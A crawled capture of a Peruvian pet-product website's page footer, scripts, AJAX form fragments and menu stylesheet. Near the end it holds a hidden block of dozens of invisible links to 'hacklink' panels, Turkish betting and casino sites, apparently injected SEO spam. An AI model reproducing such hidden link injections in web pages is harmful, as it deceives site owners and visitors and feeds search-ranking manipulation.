    <h5 class="text-center" style="background: #ffffff; border-top: 1px dashed #00b3ff; border-bottom: 1px dashed #00b3ff; color: #4e1aa1; padding: 5px 0 5px 0;">Encuentra este producto en clínicas veterinarias y pet shops</h5>
	
  <div class="row justify-content-md-center">
    <div class="col-md-5" style="padding-left:30px;">
      <!-- <a class="btn btn-success btn-dcomprar" id="btn-puntos" href="/donde-comprar/?usuario=esp&req=puntos"><img src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/img/location-ico-pro.png" alt="Gabrica">Ver puntos de venta</a> -->
      <a class="btn btn-success btn-dcomprar" id="btn-puntos" href="https://gabrica.pe/mapa-portal-pe/" target="_blank"><img src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/img/location-ico-pro.png" alt="Gabrica">Ver puntos de venta</a>
    </div>  
    <div class="col-md-5" style="padding-left:30px;">
      <a class="btn btn-success btn-dcomprar" id="btn-ecommerce" href="/donde-comprar/?usuario=esp&req=ecommerce"><img src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/img/shop-ico.png" alt="Gabrica">Compra en línea</a>
    </div>    
  </div> 

<div style="display: none; max-width: 650px; padding: 0; border: 10px solid #531ba2; border-radius: 30px; text-align: center;" class="modales" id="lifeforz">
  <img class="img-fluid " src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/img/lifeforz-g.png" alt="lifeforz" width="90%">
</div>

<div style="display: none; max-width: 650px; padding: 0; border: 10px solid #531ba2; border-radius: 30px; text-align: center;" class="modales" id="lifeforz-p">
  <img class="img-fluid " src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/img/lifeforz-p.png" alt="lifeforz" width="90%">
</div>			</div>
			</div>

			</div>
		</div>
	</div>
</div>


			
	
        <!--Footer-->
    <footer class="f-esp">
        <div class="container">
            <div class="row">
                <div class="col-md-3 redes">
                                                                        <h2>Síguenos</h2>
                                                <ul>
                                                            <li>
                                    <a aria-label="Facebook" target="_blank" class="ico-fb-esp" target="_blank" href="https://www.facebook.com/somosgabricape/"></a>
                                </li>
                                                                                                                    <li>
                                    <a aria-label="Instagram" target="_blank" class="ico-in-esp" target="_blank" href="https://www.instagram.com/somosgabricape/#"></a>
                                </li>
                                                                                        <li>
                                    <a aria-label="YouTube" target="_blank" class="ico-yo-esp" target="_blank" href="https://www.youtube.com/channel/UC4yCZU9ek1ctTdUJc5R_lng"></a>
                                </li>
                                                                                </ul>
                                    </div>
                <div class="col-md-3">
                    <div class="redes">
                                                                </div>
                                            <h2>Políticas</h2>
                                        <ul>
                                                    <li>
                                <a href="/politicas-de-tratamiento-de-datos/?usuario=esp">Política de Tratamiento de Datos Personales</a>
                            </li>
                        
                                                                                    <li>
                                    <a target="_blank" href="/politica-de-devoluciones/">Política de Devoluciones</a>
                                </li>
                            
                                                                            <li>
                            <a href="https://forms.gle/Duzsg4sBE2GEazvd8">Libro de reclamaciones</a>
                        </li>
                    </ul>
                </div>
                <div class="col-md-3">
                                            <h2>Servicio al Cliente</h2>
                                        <ul>
                                                    <li class="tel-esp tel-co">
                                +51 (1)6429190                            </li>
                                                                                                    <li class="em-esp em-co">
                                servicioalcliente@gabrica.com.pe  pedidos@gabrica.com.pe                            </li>
                                            </ul>
                    <h2>Línea de Whatsapp</h2>
                    <ul>
                                                    <li><a target="_blank" href="https://wa.me/51964379378?text=Hola,%20Me%20puedes%20ayudar"><img src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/img/whatsapp2.png" alt="Gabrica"> 964 379 378</a></li>
                                            </ul>
                </div>
                <div class="col-md-3 sec-cuatro">
                                                                        <a class="colombia" href="https://www.gabrica.co">Colombia</a>
                                                                            <a class="chilep" href="https://www.gabrica.cl">Chile</a>
                                                                <div class="copyr">
                        <p class="text-center">© Copyright Gabrica 2019</p>
                    </div>
                                            <ul>
                            <li>
                                <a class="text-left" href="https://www.gabrica.pe/empleos/">Trabaja con nosotros</a>
                            </li>
                        </ul>
                                    </div>
            </div>
        </div>
    </footer>
    <div class="top">
        <img src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/img/subir-scroll-1.png" alt="up"/>
    </div>
    <script>jQuery(".search20").keyup(function(){let txt=jQuery(this).val();if(txt.length>=3){jQuery.ajax({type:'POST',url:'/prueba-buscador-productos',data:jQuery('#bus').serialize(),success:function(result){jQuery('.resultados').html(result);}});}else{jQuery('.resultados').html('');}if(txt.length<3||txt==''){jQuery('.resultados').html('');}});jQuery(".search202").keyup(function(){let txt=jQuery(this).val();if(txt.length>=3){jQuery.ajax({type:'POST',url:'/prueba-buscador-productos',data:jQuery('#bus2').serialize(),success:function(result){jQuery('.resultados2').html(result);}});}else{jQuery('.resultados2').html('');}if(txt.length<3||txt==''){jQuery('.resultados2').html('');}});</script>    
    <script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@12.0.0/dist/lazyload.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XYF4C2MRH9"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-XYF4C2MRH9');</script>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gabrica_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://www.gabrica.pe"}},{"@type":"ListItem","position":2,"item":{"name":"Gosbi","@id":"https://www.gabrica.pe/product-category/gosbi/"}},{"@type":"ListItem","position":3,"item":{"name":"Canino","@id":"https://www.gabrica.pe/product-category/gosbi/canino-gosbi/"}},{"@type":"ListItem","position":4,"item":{"name":"Cachorro","@id":"https://www.gabrica.pe/product-category/gosbi/canino-gosbi/cachorro/"}},{"@type":"ListItem","position":5,"item":{"name":"Exclusive Junior Lamb &amp;#038; Fish","@id":"https://www.gabrica.pe/product/exclusive-junior-lamb-fish/"}}]}</script>        <script data-cfasync="false">window.dFlipLocation='https://www.gabrica.pe/wp-content/plugins/3d-flipbook-dflip-lite/assets/';window.dFlipWPGlobal={"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script>
      <script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/shortcode-toc/assets/vendor/js/anchorific.js" id="anchorific-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/acciones.js" id="acciones-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/owl.carousel.min.js" id="owl.carousel-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/owl.support.js" id="owl.support-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/owl.autoplay.js" id="owl.autoplay-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-includes/js/clipboard.min.js" id="clipboard-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/easyzoom.js" id="easyzoom-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/ubicaciones-ajax.js" id="ubicaciones-ajax-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/formularios-ajax.js" id="formularios-ajax-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/jquery.mobile.custom.min.js" id="jquery.mobile.custom.min-js"></script>
<script type="text/javascript" async defer src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/Drift.min.js" id="Drift-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">//<![CDATA[
var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.gabrica.pe/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//]]></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.gabrica.pe/wp-content/plugins/megamenu/js/maxmegamenu.js" id="megamenu-js"></script>
<div style="display: none;">
  <a href="https://slotheaven.org/" style="display:none;">เว็บตรงลิขสิทธิ์แท้ slotheaven.org ฝากถอนออโต้</a>
</div>
<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kf-ventures.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artaiafvg.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lgsatismerkezi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://philefest2025.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/page-ciudad.php
body_size: 252
content:


<select name="input_9" id="input_7_9" class="medium gfield_select form-control" aria-required="true" aria-invalid="false">
    <option value="">Selecciona la ciudad</option>
    <!-- SELECT DINÁMICO -->
       
    <!-- SELECT DINÁMICO -->
</select>


<script>jQuery('#input_7_9').change(function(e){if(jQuery('#input_7_9').val()=='BOGOTÁ'){jQuery('.barrioLocalidad').fadeIn("slow");jQuery('.barrioLocalidad').prop('');jQuery('.owl-height').height("auto");}else{jQuery('.barrioLocalidad').fadeOut("slow");}});</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/page-ciudad.php
body_size: 254
content:



<select name="input_27" id="input_7_27" class="medium gfield_select form-control" aria-required="true" aria-invalid="false">
    <option value="">Selecciona la ciudad</option>
    <!-- SELECT DINÁMICO -->
     
    <!-- SELECT DINÁMICO -->
</select>

<script>jQuery('#input_7_9').change(function(e){if(jQuery('#input_7_9').val()=='BOGOTÁ'){jQuery('.barrioLocalidad').fadeIn("slow");jQuery('.barrioLocalidad').prop('');jQuery('.owl-height').height("auto");}else{jQuery('.barrioLocalidad').fadeOut("slow");}});</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/page-localidad.php
body_size: 140
content:


<select name="input_45" id="input_7_45" class="medium gfield_select form-control" aria-required="true" aria-invalid="false">
    <option value="">Selecciona un barrio</option>
    <!-- SELECT DINÁMICO -->
     
    <!-- SELECT DINÁMICO -->
</select>


--- FILE ---
content_type: text/css
request_url: https://www.gabrica.pe/wp-content/uploads/maxmegamenu/style.css
body_size: 9337
content:
.mega-menu-last-modified-1724687280{content:"Monday 26th August 2024 15:48:00 UTC"}#mega-menu-wrap-menu-principal,#mega-menu-wrap-menu-principal #mega-menu-menu-principal,#mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu,#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item,#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row,#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column,#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link,#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#fff;display:block;float:none;font-family:inherit;font-size:14px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-menu-principal:before,#mega-menu-wrap-menu-principal:after,#mega-menu-wrap-menu-principal #mega-menu-menu-principal:before,#mega-menu-wrap-menu-principal #mega-menu-menu-principal:after,#mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu:before,#mega-menu-wrap-menu-principal #mega-menu-menu-principal ul.mega-sub-menu:after,#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item:before,#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item:after,#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row:before,#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-row:after,#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column:before,#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-column:after,#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link:before,#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link:after,#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge:before,#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge:after{display:none}#mega-menu-wrap-menu-principal{border-radius:0}@media only screen and (min-width:1211px){#mega-menu-wrap-menu-principal{background:#6f1dda}}#mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal a:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal span:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal input:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-menu-principal.mega-keyboard-navigation #mega-menu-menu-principal form.mega-search-open:has(input[type=text]:focus) {outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-menu-principal.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-menu-principal.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#6f1dda;color:#00a2e0;font-weight:normal;text-decoration:none;border-color:#fff}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#00a2e0;background:#6f1dda}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal{text-align:left;padding:0 0 0 0}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link{cursor:pointer;display:inline}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-menu-principal #mega-menu-menu-principal a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:normal}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:1210px){#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-menu-principal #mega-menu-menu-principal p{margin-bottom:10px}#mega-menu-wrap-menu-principal #mega-menu-menu-principal input,#mega-menu-wrap-menu-principal #mega-menu-menu-principal img{max-width:100%}#mega-menu-wrap-menu-principal 